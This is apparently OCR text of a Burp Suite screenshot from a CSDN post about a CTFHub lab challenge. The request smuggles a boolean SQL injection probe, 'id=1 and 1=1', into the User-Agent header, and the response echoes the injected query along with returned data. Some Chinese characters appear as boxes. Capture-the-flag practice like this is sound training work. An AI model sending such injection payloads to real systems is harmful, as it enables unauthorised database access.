 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://challenge-0508cdd7e0d2e0ed.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-0508cdd7e0d2e0ed.sandbox.ctfhub.com:10800
User-Agent: id=1 and 1=1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | UA□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA□□</h1>
<p>□□□□User-Agent□□□□</p>
<code>select * from news where id=id=1 and
1=1</code></br>ID: 1</br>Data: ctfhub </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
964 bytes | 455 millis
CSDN @ErYao7